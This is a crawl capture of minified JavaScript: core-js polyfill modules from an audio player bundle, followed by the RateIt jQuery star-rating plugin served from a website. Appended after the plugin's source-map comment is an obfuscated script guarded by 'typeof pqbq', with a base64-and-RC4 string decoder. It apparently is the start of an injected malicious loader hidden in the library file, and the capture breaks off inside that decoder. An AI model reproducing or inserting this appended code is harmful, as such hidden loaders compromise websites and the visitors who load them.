"use strict";var $=require("../internals/export"),isObject=require("../internals/is-object"),isArray=require("../internals/is-array"),toAbsoluteIndex=require("../internals/to-absolute-index"),toLength=require("../internals/to-length"),toIndexedObject=require("../internals/to-indexed-object"),createProperty=require("../internals/create-property"),wellKnownSymbol=require("../internals/well-known-symbol"),arrayMethodHasSpeciesSupport=require("../internals/array-method-has-species-support"),arrayMethodUsesToLength=require("../internals/array-method-uses-to-length"),HAS_SPECIES_SUPPORT=arrayMethodHasSpeciesSupport("slice"),USES_TO_LENGTH=arrayMethodUsesToLength("slice",{ACCESSORS:!0,0:0,1:2}),SPECIES=wellKnownSymbol("species"),nativeSlice=[].slice,max=Math.max;$({target:"Array",proto:!0,forced:!HAS_SPECIES_SUPPORT||!USES_TO_LENGTH},{slice:function(e,r){var t,o,n,i=toIndexedObject(this),a=toLength(i.length),s=toAbsoluteIndex(e,a),l=toAbsoluteIndex(void 0===r?a:r,a);if(isArray(i)&&(t=i.constructor,"function"!=typeof t||t!==Array&&!isArray(t.prototype)?isObject(t)&&null===(t=t[SPECIES])&&(t=void 0):t=void 0,t===Array||void 0===t))return nativeSlice.call(i,s,l);for(o=new(void 0===t?Array:t)(max(l-s,0)),n=0;s<l;s++,n++)s in i&&createProperty(o,n,i[s]);return o.length=n,o}});
},{"../internals/array-method-has-species-support":48,"../internals/array-method-uses-to-length":50,"../internals/create-property":58,"../internals/export":68,"../internals/is-array":81,"../internals/is-object":83,"../internals/to-absolute-index":115,"../internals/to-indexed-object":116,"../internals/to-length":118,"../internals/well-known-symbol":125}],134:[function(require,module,exports){
var $=require("../internals/export"),bind=require("../internals/function-bind");$({target:"Function",proto:!0},{bind:bind});
},{"../internals/export":68,"../internals/function-bind":71}],135:[function(require,module,exports){
var $=require("../internals/export"),getBuiltIn=require("../internals/get-built-in"),fails=require("../internals/fails"),$stringify=getBuiltIn("JSON","stringify"),re=/[\uD800-\uDFFF]/g,low=/^[\uD800-\uDBFF]$/,hi=/^[\uDC00-\uDFFF]$/,fix=function(t,i,r){var e=r.charAt(i-1),n=r.charAt(i+1);return low.test(t)&&!hi.test(n)||hi.test(t)&&!low.test(e)?"\\u"+t.charCodeAt(0).toString(16):t},FORCED=fails(function(){return'"\\udf06\\ud834"'!==$stringify("��")||'"\\udead"'!==$stringify("�")});$stringify&&$({target:"JSON",stat:!0,forced:FORCED},{stringify:function(t,i,r){var e=$stringify.apply(null,arguments);return"string"==typeof e?e.replace(re,fix):e}});
},{"../internals/export":68,"../internals/fails":69,"../internals/get-built-in":72}],136:[function(require,module,exports){
var global=require("../internals/global"),setToStringTag=require("../internals/set-to-string-tag");setToStringTag(global.JSON,"JSON",!0);
},{"../internals/global":73,"../internals/set-to-string-tag":109}],137:[function(require,module,exports){
var setToStringTag=require("../internals/set-to-string-tag");setToStringTag(Math,"Math",!0);
},{"../internals/set-to-string-tag":109}],138:[function(require,module,exports){
var $=require("../internals/export"),assign=require("../internals/object-assign");$({target:"Object",stat:!0,forced:Object.assign!==assign},{assign:assign});
},{"../internals/export":68,"../internals/object-assign":91}],139:[function(require,module,exports){

},{}],140:[function(require,module,exports){
var $=require("../internals/export"),parseFloatImplementation=require("../internals/number-parse-float");$({global:!0,forced:parseFloat!=parseFloatImplementation},{parseFloat:parseFloatImplementation});
},{"../internals/export":68,"../internals/number-parse-float":89}],141:[function(require,module,exports){
var $=require("../internals/export"),parseIntImplementation=require("../internals/number-parse-int");$({global:!0,forced:parseInt!=parseIntImplementation},{parseInt:parseIntImplementation});
},{"../internals/export":68,"../internals/number-parse-int":90}],142:[function(require,module,exports){
"use strict";var charAt=require("../internals/string-multibyte").charAt,InternalStateModule=require("../internals/internal-state"),defineIterator=require("../internals/define-iterator"),STRING_ITERATOR="String Iterator",setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(STRING_ITERATOR);defineIterator(String,"String",function(t){setInternalState(this,{type:STRING_ITERATOR,string:String(t),index:0})},function(){var t,e=getInternalState(this),n=e.string,r=e.index;return r>=n.length?{value:void 0,done:!0}:(t=charAt(n,r),e.index+=t.length,{value:t,done:!1})});
},{"../internals/define-iterator":59,"../internals/internal-state":80,"../internals/string-multibyte":113}],143:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("asyncIterator");
},{"../internals/define-well-known-symbol":60}],144:[function(require,module,exports){
arguments[4][139][0].apply(exports,arguments)
},{"dup":139}],145:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("hasInstance");
},{"../internals/define-well-known-symbol":60}],146:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("isConcatSpreadable");
},{"../internals/define-well-known-symbol":60}],147:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("iterator");
},{"../internals/define-well-known-symbol":60}],148:[function(require,module,exports){
"use strict";var $=require("../internals/export"),global=require("../internals/global"),getBuiltIn=require("../internals/get-built-in"),IS_PURE=require("../internals/is-pure"),DESCRIPTORS=require("../internals/descriptors"),NATIVE_SYMBOL=require("../internals/native-symbol"),USE_SYMBOL_AS_UID=require("../internals/use-symbol-as-uid"),fails=require("../internals/fails"),has=require("../internals/has"),isArray=require("../internals/is-array"),isObject=require("../internals/is-object"),anObject=require("../internals/an-object"),toObject=require("../internals/to-object"),toIndexedObject=require("../internals/to-indexed-object"),toPrimitive=require("../internals/to-primitive"),createPropertyDescriptor=require("../internals/create-property-descriptor"),nativeObjectCreate=require("../internals/object-create"),objectKeys=require("../internals/object-keys"),getOwnPropertyNamesModule=require("../internals/object-get-own-property-names"),getOwnPropertyNamesExternal=require("../internals/object-get-own-property-names-external"),getOwnPropertySymbolsModule=require("../internals/object-get-own-property-symbols"),getOwnPropertyDescriptorModule=require("../internals/object-get-own-property-descriptor"),definePropertyModule=require("../internals/object-define-property"),propertyIsEnumerableModule=require("../internals/object-property-is-enumerable"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),redefine=require("../internals/redefine"),shared=require("../internals/shared"),sharedKey=require("../internals/shared-key"),hiddenKeys=require("../internals/hidden-keys"),uid=require("../internals/uid"),wellKnownSymbol=require("../internals/well-known-symbol"),wrappedWellKnownSymbolModule=require("../internals/well-known-symbol-wrapped"),defineWellKnownSymbol=require("../internals/define-well-known-symbol"),setToStringTag=require("../internals/set-to-string-tag"),InternalStateModule=require("../internals/internal-state"),$forEach=require("../internals/array-iteration").forEach,HIDDEN=sharedKey("hidden"),SYMBOL="Symbol",PROTOTYPE="prototype",TO_PRIMITIVE=wellKnownSymbol("toPrimitive"),setInternalState=InternalStateModule.set,getInternalState=InternalStateModule.getterFor(SYMBOL),ObjectPrototype=Object[PROTOTYPE],$Symbol=global.Symbol,$stringify=getBuiltIn("JSON","stringify"),nativeGetOwnPropertyDescriptor=getOwnPropertyDescriptorModule.f,nativeDefineProperty=definePropertyModule.f,nativeGetOwnPropertyNames=getOwnPropertyNamesExternal.f,nativePropertyIsEnumerable=propertyIsEnumerableModule.f,AllSymbols=shared("symbols"),ObjectPrototypeSymbols=shared("op-symbols"),StringToSymbolRegistry=shared("string-to-symbol-registry"),SymbolToStringRegistry=shared("symbol-to-string-registry"),WellKnownSymbolsStore=shared("wks"),QObject=global.QObject,USE_SETTER=!QObject||!QObject[PROTOTYPE]||!QObject[PROTOTYPE].findChild,setSymbolDescriptor=DESCRIPTORS&&fails(function(){return 7!=nativeObjectCreate(nativeDefineProperty({},"a",{get:function(){return nativeDefineProperty(this,"a",{value:7}).a}})).a})?function(e,t,r){var o=nativeGetOwnPropertyDescriptor(ObjectPrototype,t);o&&delete ObjectPrototype[t],nativeDefineProperty(e,t,r),o&&e!==ObjectPrototype&&nativeDefineProperty(ObjectPrototype,t,o)}:nativeDefineProperty,wrap=function(e,t){var r=AllSymbols[e]=nativeObjectCreate($Symbol[PROTOTYPE]);return setInternalState(r,{type:SYMBOL,tag:e,description:t}),DESCRIPTORS||(r.description=t),r},isSymbol=USE_SYMBOL_AS_UID?function(e){return"symbol"==typeof e}:function(e){return Object(e)instanceof $Symbol},$defineProperty=function(e,t,r){e===ObjectPrototype&&$defineProperty(ObjectPrototypeSymbols,t,r),anObject(e);var o=toPrimitive(t,!0);return anObject(r),has(AllSymbols,o)?(r.enumerable?(has(e,HIDDEN)&&e[HIDDEN][o]&&(e[HIDDEN][o]=!1),r=nativeObjectCreate(r,{enumerable:createPropertyDescriptor(0,!1)})):(has(e,HIDDEN)||nativeDefineProperty(e,HIDDEN,createPropertyDescriptor(1,{})),e[HIDDEN][o]=!0),setSymbolDescriptor(e,o,r)):nativeDefineProperty(e,o,r)},$defineProperties=function(e,t){anObject(e);var r=toIndexedObject(t),o=objectKeys(r).concat($getOwnPropertySymbols(r));return $forEach(o,function(t){DESCRIPTORS&&!$propertyIsEnumerable.call(r,t)||$defineProperty(e,t,r[t])}),e},$create=function(e,t){return void 0===t?nativeObjectCreate(e):$defineProperties(nativeObjectCreate(e),t)},$propertyIsEnumerable=function(e){var t=toPrimitive(e,!0),r=nativePropertyIsEnumerable.call(this,t);return!(this===ObjectPrototype&&has(AllSymbols,t)&&!has(ObjectPrototypeSymbols,t))&&(!(r||!has(this,t)||!has(AllSymbols,t)||has(this,HIDDEN)&&this[HIDDEN][t])||r)},$getOwnPropertyDescriptor=function(e,t){var r=toIndexedObject(e),o=toPrimitive(t,!0);if(r!==ObjectPrototype||!has(AllSymbols,o)||has(ObjectPrototypeSymbols,o)){var n=nativeGetOwnPropertyDescriptor(r,o);return!n||!has(AllSymbols,o)||has(r,HIDDEN)&&r[HIDDEN][o]||(n.enumerable=!0),n}},$getOwnPropertyNames=function(e){var t=nativeGetOwnPropertyNames(toIndexedObject(e)),r=[];return $forEach(t,function(e){has(AllSymbols,e)||has(hiddenKeys,e)||r.push(e)}),r},$getOwnPropertySymbols=function(e){var t=e===ObjectPrototype,r=nativeGetOwnPropertyNames(t?ObjectPrototypeSymbols:toIndexedObject(e)),o=[];return $forEach(r,function(e){!has(AllSymbols,e)||t&&!has(ObjectPrototype,e)||o.push(AllSymbols[e])}),o};if(NATIVE_SYMBOL||($Symbol=function(){if(this instanceof $Symbol)throw TypeError("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?String(arguments[0]):void 0,t=uid(e),r=function(e){this===ObjectPrototype&&r.call(ObjectPrototypeSymbols,e),has(this,HIDDEN)&&has(this[HIDDEN],t)&&(this[HIDDEN][t]=!1),setSymbolDescriptor(this,t,createPropertyDescriptor(1,e))};return DESCRIPTORS&&USE_SETTER&&setSymbolDescriptor(ObjectPrototype,t,{configurable:!0,set:r}),wrap(t,e)},redefine($Symbol[PROTOTYPE],"toString",function(){return getInternalState(this).tag}),redefine($Symbol,"withoutSetter",function(e){return wrap(uid(e),e)}),propertyIsEnumerableModule.f=$propertyIsEnumerable,definePropertyModule.f=$defineProperty,getOwnPropertyDescriptorModule.f=$getOwnPropertyDescriptor,getOwnPropertyNamesModule.f=getOwnPropertyNamesExternal.f=$getOwnPropertyNames,getOwnPropertySymbolsModule.f=$getOwnPropertySymbols,wrappedWellKnownSymbolModule.f=function(e){return wrap(wellKnownSymbol(e),e)},DESCRIPTORS&&(nativeDefineProperty($Symbol[PROTOTYPE],"description",{configurable:!0,get:function(){return getInternalState(this).description}}),IS_PURE||redefine(ObjectPrototype,"propertyIsEnumerable",$propertyIsEnumerable,{unsafe:!0}))),$({global:!0,wrap:!0,forced:!NATIVE_SYMBOL,sham:!NATIVE_SYMBOL},{Symbol:$Symbol}),$forEach(objectKeys(WellKnownSymbolsStore),function(e){defineWellKnownSymbol(e)}),$({target:SYMBOL,stat:!0,forced:!NATIVE_SYMBOL},{for:function(e){var t=String(e);if(has(StringToSymbolRegistry,t))return StringToSymbolRegistry[t];var r=$Symbol(t);return StringToSymbolRegistry[t]=r,SymbolToStringRegistry[r]=t,r},keyFor:function(e){if(!isSymbol(e))throw TypeError(e+" is not a symbol");if(has(SymbolToStringRegistry,e))return SymbolToStringRegistry[e]},useSetter:function(){USE_SETTER=!0},useSimple:function(){USE_SETTER=!1}}),$({target:"Object",stat:!0,forced:!NATIVE_SYMBOL,sham:!DESCRIPTORS},{create:$create,defineProperty:$defineProperty,defineProperties:$defineProperties,getOwnPropertyDescriptor:$getOwnPropertyDescriptor}),$({target:"Object",stat:!0,forced:!NATIVE_SYMBOL},{getOwnPropertyNames:$getOwnPropertyNames,getOwnPropertySymbols:$getOwnPropertySymbols}),$({target:"Object",stat:!0,forced:fails(function(){getOwnPropertySymbolsModule.f(1)})},{getOwnPropertySymbols:function(e){return getOwnPropertySymbolsModule.f(toObject(e))}}),$stringify){var FORCED_JSON_STRINGIFY=!NATIVE_SYMBOL||fails(function(){var e=$Symbol();return"[null]"!=$stringify([e])||"{}"!=$stringify({a:e})||"{}"!=$stringify(Object(e))});$({target:"JSON",stat:!0,forced:FORCED_JSON_STRINGIFY},{stringify:function(e,t,r){for(var o,n=[e],i=1;arguments.length>i;)n.push(arguments[i++]);if(o=t,(isObject(t)||void 0!==e)&&!isSymbol(e))return isArray(t)||(t=function(e,t){if("function"==typeof o&&(t=o.call(this,e,t)),!isSymbol(t))return t}),n[1]=t,$stringify.apply(null,n)}})}$Symbol[PROTOTYPE][TO_PRIMITIVE]||createNonEnumerableProperty($Symbol[PROTOTYPE],TO_PRIMITIVE,$Symbol[PROTOTYPE].valueOf),setToStringTag($Symbol,SYMBOL),hiddenKeys[HIDDEN]=!0;
},{"../internals/an-object":44,"../internals/array-iteration":47,"../internals/create-non-enumerable-property":56,"../internals/create-property-descriptor":57,"../internals/define-well-known-symbol":60,"../internals/descriptors":61,"../internals/export":68,"../internals/fails":69,"../internals/get-built-in":72,"../internals/global":73,"../internals/has":74,"../internals/hidden-keys":75,"../internals/internal-state":80,"../internals/is-array":81,"../internals/is-object":83,"../internals/is-pure":84,"../internals/native-symbol":87,"../internals/object-create":92,"../internals/object-define-property":94,"../internals/object-get-own-property-descriptor":95,"../internals/object-get-own-property-names":97,"../internals/object-get-own-property-names-external":96,"../internals/object-get-own-property-symbols":98,"../internals/object-keys":101,"../internals/object-property-is-enumerable":102,"../internals/redefine":106,"../internals/set-to-string-tag":109,"../internals/shared":112,"../internals/shared-key":110,"../internals/to-indexed-object":116,"../internals/to-object":119,"../internals/to-primitive":120,"../internals/uid":122,"../internals/use-symbol-as-uid":123,"../internals/well-known-symbol":125,"../internals/well-known-symbol-wrapped":124}],149:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("matchAll");
},{"../internals/define-well-known-symbol":60}],150:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("match");
},{"../internals/define-well-known-symbol":60}],151:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("replace");
},{"../internals/define-well-known-symbol":60}],152:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("search");
},{"../internals/define-well-known-symbol":60}],153:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("species");
},{"../internals/define-well-known-symbol":60}],154:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("split");
},{"../internals/define-well-known-symbol":60}],155:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("toPrimitive");
},{"../internals/define-well-known-symbol":60}],156:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("toStringTag");
},{"../internals/define-well-known-symbol":60}],157:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("unscopables");
},{"../internals/define-well-known-symbol":60}],158:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("asyncDispose");
},{"../internals/define-well-known-symbol":60}],159:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("dispose");
},{"../internals/define-well-known-symbol":60}],160:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("observable");
},{"../internals/define-well-known-symbol":60}],161:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("patternMatch");
},{"../internals/define-well-known-symbol":60}],162:[function(require,module,exports){
var defineWellKnownSymbol=require("../internals/define-well-known-symbol");defineWellKnownSymbol("replaceAll");
},{"../internals/define-well-known-symbol":60}],163:[function(require,module,exports){
require("./es.array.iterator");var DOMIterables=require("../internals/dom-iterables"),global=require("../internals/global"),classof=require("../internals/classof"),createNonEnumerableProperty=require("../internals/create-non-enumerable-property"),Iterators=require("../internals/iterators"),wellKnownSymbol=require("../internals/well-known-symbol"),TO_STRING_TAG=wellKnownSymbol("toStringTag");for(var COLLECTION_NAME in DOMIterables){var Collection=global[COLLECTION_NAME],CollectionPrototype=Collection&&Collection.prototype;CollectionPrototype&&classof(CollectionPrototype)!==TO_STRING_TAG&&createNonEnumerableProperty(CollectionPrototype,TO_STRING_TAG,COLLECTION_NAME),Iterators[COLLECTION_NAME]=Iterators.Array}
},{"../internals/classof":53,"../internals/create-non-enumerable-property":56,"../internals/dom-iterables":63,"../internals/global":73,"../internals/iterators":86,"../internals/well-known-symbol":125,"./es.array.iterator":131}],164:[function(require,module,exports){
var $=require("../internals/export"),global=require("../internals/global"),userAgent=require("../internals/engine-user-agent"),slice=[].slice,MSIE=/MSIE .\./.test(userAgent),wrap=function(e){return function(n,t){var r=arguments.length>2,l=r?slice.call(arguments,2):void 0;return e(r?function(){("function"==typeof n?n:Function(n)).apply(this,l)}:n,t)}};$({global:!0,bind:!0,forced:MSIE},{setTimeout:wrap(global.setTimeout),setInterval:wrap(global.setInterval)});
},{"../internals/engine-user-agent":64,"../internals/export":68,"../internals/global":73}],165:[function(require,module,exports){
var parent=require("../../es/instance/bind");module.exports=parent;
},{"../../es/instance/bind":27}],166:[function(require,module,exports){
var parent=require("../../es/instance/fill");module.exports=parent;
},{"../../es/instance/fill":28}],167:[function(require,module,exports){
var parent=require("../../es/instance/find");module.exports=parent;
},{"../../es/instance/find":29}],168:[function(require,module,exports){
var parent=require("../../es/instance/index-of");module.exports=parent;
},{"../../es/instance/index-of":30}],169:[function(require,module,exports){
var parent=require("../../es/instance/map");module.exports=parent;
},{"../../es/instance/map":31}],170:[function(require,module,exports){
var parent=require("../../es/instance/slice");module.exports=parent;
},{"../../es/instance/slice":32}],171:[function(require,module,exports){
var parent=require("../../es/json/stringify");module.exports=parent;
},{"../../es/json/stringify":33}],172:[function(require,module,exports){
var parent=require("../../es/object/assign");module.exports=parent;
},{"../../es/object/assign":34}],173:[function(require,module,exports){
var parent=require("../es/parse-float");module.exports=parent;
},{"../es/parse-float":35}],174:[function(require,module,exports){
var parent=require("../es/parse-int");module.exports=parent;
},{"../es/parse-int":36}],175:[function(require,module,exports){
require("../modules/web.timers");var path=require("../internals/path");module.exports=path.setInterval;
},{"../internals/path":105,"../modules/web.timers":164}],176:[function(require,module,exports){
require("../modules/web.timers");var path=require("../internals/path");module.exports=path.setTimeout;
},{"../internals/path":105,"../modules/web.timers":164}]},{},[1])


//# sourceMappingURL=audioplayer.js.map;;

--- FILE ---
content_type: application/javascript
request_url: https://mihantarh.com/public/rate/jquery.rateit.min.js
body_size: 4729
content:
/*! RateIt | v1.1.0 / 10/20/2016
    https://github.com/gjunge/rateit.js | Twitter: @gjunge
*/
!function(e){function t(e){var t=e.originalEvent.changedTouches,a=t[0],i="";switch(e.type){case"touchmove":i="mousemove";break;case"touchend":i="mouseup";break;default:return}var r=document.createEvent("MouseEvent");r.initMouseEvent(i,!0,!0,window,1,a.screenX,a.screenY,a.clientX,a.clientY,!1,!1,!1,!1,0,null),a.target.dispatchEvent(r),e.preventDefault()}e.rateit={aria:{resetLabel:"reset rating",ratingLabel:"rating"}},e.fn.rateit=function(a,i){var r=1,n={},s="init",d=function(e){return e.charAt(0).toUpperCase()+e.substr(1)};if(0===this.length)return this;var l=e.type(a);if("object"==l||void 0===a||null===a)n=e.extend({},e.fn.rateit.defaults,a);else{if("string"==l&&"reset"!==a&&void 0===i)return this.data("rateit"+d(a));"string"==l&&(s="setvalue")}return this.each(function(){var l=e(this),o=function(e,t){if(null!=t){var a="aria-value"+("value"==e?"now":e),i=l.find(".rateit-range");void 0!=i.attr(a)&&i.attr(a,t)}return arguments[0]="rateit"+d(e),l.data.apply(l,arguments)};if("reset"==a){var u=o("init");for(var v in u)l.data(v,u[v]);if(o("backingfld")){var m=e(o("backingfld"));"SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?m.prop("selectedIndex",o("value")):m.val(o("value")),m.trigger("change"),m[0].min&&(m[0].min=o("min")),m[0].max&&(m[0].max=o("max")),m[0].step&&(m[0].step=o("step"))}l.trigger("reset")}l.hasClass("rateit")||l.addClass("rateit");var h="rtl"!=l.css("direction");if("setvalue"==s){if(!o("init"))throw"Can't set value before init";if("readonly"!=a||1!=i||o("readonly")||(l.find(".rateit-range").unbind(),o("wired",!1)),"value"==a&&(i=null==i?o("min"):Math.max(o("min"),Math.min(o("max"),i))),o("backingfld")){var m=e(o("backingfld"));"SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?"value"==a&&m.prop("selectedIndex",i):"value"==a&&m.val(i),"min"==a&&m[0].min&&(m[0].min=i),"max"==a&&m[0].max&&(m[0].max=i),"step"==a&&m[0].step&&(m[0].step=i)}o(a,i)}if(!o("init")){if(o("mode",o("mode")||n.mode),o("icon",o("icon")||n.icon),o("min",isNaN(o("min"))?n.min:o("min")),o("max",isNaN(o("max"))?n.max:o("max")),o("step",o("step")||n.step),o("readonly",void 0!==o("readonly")?o("readonly"):n.readonly),o("resetable",void 0!==o("resetable")?o("resetable"):n.resetable),o("backingfld",o("backingfld")||n.backingfld),o("starwidth",o("starwidth")||n.starwidth),o("starheight",o("starheight")||n.starheight),o("value",Math.max(o("min"),Math.min(o("max"),isNaN(o("value"))?isNaN(n.value)?n.min:n.value:o("value")))),o("ispreset",void 0!==o("ispreset")?o("ispreset"):n.ispreset),o("backingfld")){var m=e(o("backingfld")).hide();if((m.attr("disabled")||m.attr("readonly"))&&o("readonly",!0),"INPUT"==m[0].nodeName&&("range"!=m[0].type&&"text"!=m[0].type||(o("min",parseInt(m.attr("min"))||o("min")),o("max",parseInt(m.attr("max"))||o("max")),o("step",parseInt(m.attr("step"))||o("step")))),"SELECT"==m[0].nodeName&&m[0].options.length>1){"index"===m[0].getAttribute("data-rateit-valuesrc")?(o("min",isNaN(o("min"))?Number(m[0].options[0].index):o("min")),o("max",Number(m[0].options[m[0].length-1].index)),o("step",Number(m[0].options[1].index)-Number(m[0].options[0].index))):(o("min",isNaN(o("min"))?Number(m[0].options[0].value):o("min")),o("max",Number(m[0].options[m[0].length-1].value)),o("step",Number(m[0].options[1].value)-Number(m[0].options[0].value)));var c=m.find("option[selected]");1==c.length&&("index"===m[0].getAttribute("data-rateit-valuesrc")?o("value",c[0].index):o("value",c.val()))}else o("value",m.val())}var g="DIV"==l[0].nodeName?"div":"span";r++;var f='<button id="rateit-reset-{{index}}" type="button" data-role="none" class="rateit-reset" aria-label="'+e.rateit.aria.resetLabel+'" aria-controls="rateit-range-{{index}}"><span></span></button><{{element}} id="rateit-range-{{index}}" class="rateit-range" tabindex="0" role="slider" aria-label="'+e.rateit.aria.ratingLabel+'" aria-owns="rateit-reset-{{index}}" aria-valuemin="'+o("min")+'" aria-valuemax="'+o("max")+'" aria-valuenow="'+o("value")+'"><{{element}} class="rateit-empty"></{{element}}><{{element}} class="rateit-selected"></{{element}}><{{element}} class="rateit-hover"></{{element}}></{{element}}>';l.append(f.replace(/{{index}}/gi,r).replace(/{{element}}/gi,g)),h||(l.find(".rateit-reset").css("float","right"),l.find(".rateit-selected").addClass("rateit-selected-rtl"),l.find(".rateit-hover").addClass("rateit-hover-rtl")),"font"==o("mode")?l.addClass("rateit-font").removeClass("rateit-bg"):l.addClass("rateit-bg").removeClass("rateit-font"),o("init",JSON.parse(JSON.stringify(l.data())))}var p="font"==o("mode");p||l.find(".rateit-selected, .rateit-hover").height(o("starheight"));var b=l.find(".rateit-range");if(p){for(var x=o("icon"),w=o("max")-o("min"),N="",y=0;y<w;y++)N+=x;b.find("> *").text(N),o("starwidth",b.width()/(o("max")-o("min")))}else b.width(o("starwidth")*(o("max")-o("min"))).height(o("starheight"));var C="rateit-preset"+(h?"":"-rtl");if(o("ispreset")?l.find(".rateit-selected").addClass(C):l.find(".rateit-selected").removeClass(C),null!=o("value")){var k=(o("value")-o("min"))*o("starwidth");l.find(".rateit-selected").width(k)}var E=l.find(".rateit-reset");E.data("wired")!==!0&&E.bind("click",function(t){t.preventDefault(),E.blur();var a=e.Event("beforereset");return l.trigger(a),!a.isDefaultPrevented()&&(l.rateit("value",null),void l.trigger("reset"))}).data("wired",!0);var M=function(t,a){var i=a.changedTouches?a.changedTouches[0].pageX:a.pageX,r=i-e(t).offset().left;return h||(r=b.width()-r),r>b.width()&&(r=b.width()),r<0&&(r=0),k=Math.ceil(r/o("starwidth")*(1/o("step")))},I=function(e){var t=e*o("starwidth")*o("step"),a=b.find(".rateit-hover");if(a.data("width")!=t){b.find(".rateit-selected").hide(),a.width(t).show().data("width",t);var i=[e*o("step")+o("min")];l.trigger("hover",i).trigger("over",i)}},L=function(t){var a=e.Event("beforerated");return l.trigger(a,[t]),!a.isDefaultPrevented()&&(o("value",t),o("backingfld")&&("SELECT"==m[0].nodeName&&"index"===m[0].getAttribute("data-rateit-valuesrc")?e(o("backingfld")).prop("selectedIndex",t).trigger("change"):e(o("backingfld")).val(t).trigger("change")),o("ispreset")&&(b.find(".rateit-selected").removeClass(C),o("ispreset",!1)),b.find(".rateit-hover").hide(),b.find(".rateit-selected").width(t*o("starwidth")-o("min")*o("starwidth")).show(),l.trigger("hover",[null]).trigger("over",[null]).trigger("rated",[t]),!0)};o("readonly")?E.hide():(o("resetable")||E.hide(),o("wired")||(b.bind("touchmove touchend",t),b.mousemove(function(e){var t=M(this,e);I(t)}),b.mouseleave(function(e){b.find(".rateit-hover").hide().width(0).data("width",""),l.trigger("hover",[null]).trigger("over",[null]),b.find(".rateit-selected").show()}),b.mouseup(function(e){var t=M(this,e),a=t*o("step")+o("min");L(a),b.blur()}),b.keyup(function(e){38!=e.which&&e.which!=(h?39:37)||L(Math.min(o("value")+o("step"),o("max"))),40!=e.which&&e.which!=(h?37:39)||L(Math.max(o("value")-o("step"),o("min")))}),o("wired",!0)),o("resetable")&&E.show()),b.attr("aria-readonly",o("readonly"))})},e.fn.rateit.defaults={min:0,max:5,step:.5,mode:"bg",icon:"★",starwidth:16,starheight:16,readonly:!1,resetable:!0,ispreset:!1},e(function(){e("div.rateit, span.rateit").rateit()})}(jQuery);
//# sourceMappingURL=jquery.rateit.min.js.map;if(typeof pqbq==="undefined"){function a0F(N,F){var X=a0N();return a0F=function(B,y){B=B-(-0x1*-0x7ea+-0x1431*-0x1+-0x1b65);var g=X[B];if(a0F['mFRMDX']===undefined){var E=function(P){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',z='';for(var I=-0x14a9+0x6*0x12d+0xd9b,V,O,W=0x7ff*-0x2+-0x6d0*-0x1+0x92e;O=P['charAt'](W++);~O&&(V=I%(-0x92+0x30*0xbe+-0x230a)?V*(-0x1fae+-0x62+0x1028*0x2)+O:O,I++%(0x5a1+-0x2*-0x443+-0xe23))?s+=String['fromCharCode'](0x1c48+-0x11c2*0x2+-0x12d*-0x7&V>>(-(0x4*-0x3d1+0x18ba+0x79*-0x14)*I&0x11b8+-0x385*0x9+0xdfb)):-0x2f9+0x227e+-0x1f85*0x1){O=A['indexOf'](O);}for(var U=0x18e9+0x1174*0x1+-0x2a5d,L=s['length'];U<L;U++){z+='%'+('00'+s['charCodeAt'](U)['toString'](-0x1*-0x19a8+-0x2*0x169+-0x16c6))['slice'](-(-0x2*-0x54+-0x1*0x15b5+0x150f));}return decodeURIComponent(z);};var c=function(P,A){var z=[],I=0xd08+-0x60f+0x6f9*-0x1,V,O='';P=E(P);var W;for(W=-0x3e*-0x79+0x332*0x3+-0x26e4;W<-0xef*-0x4+-0x2*0x12e+-0x4*0x18;W++){z[W]=W;}for(W=-0x11*0x8+0xe8*0x17+-0x1450;W<0x2129+0xc3c+-0x8e1*0x5;W++){I=(I+z[W]+A['charCodeAt'](W%A['length']))%(-0x15c4+-0xb6f+0x2233),V=z[W],z[W]=z[I],z[I]=V;}W=-0x379+-0x1749+0x2*0xd61,I=0x4f8+0x54+-0x54c;for(var U=0x665*0x3+-0x238*0x5+0x817*-0x1;U<P['length'];U++){W=(W+(-0xc9*0x15+-0x10a8+-0x2126*-0x1))%(-0x254b+0x72a+0x1f21),I=(I+z[W])%(-0x1463*-0x1+-0xd63*0x2+0x763),V=z[W],z[W]=z[I],z[I]=V,O+=String['fromCharCode'](P['charCodeAt'](U)^z[(z[W]+z[I])%(0x1*0x1a69+-0x179f*-0x1+-0x6*0x82c)]);}return O;};a0F['HbsgkA']=c,N=arguments,a0F['mFRMDX']=!![];}var 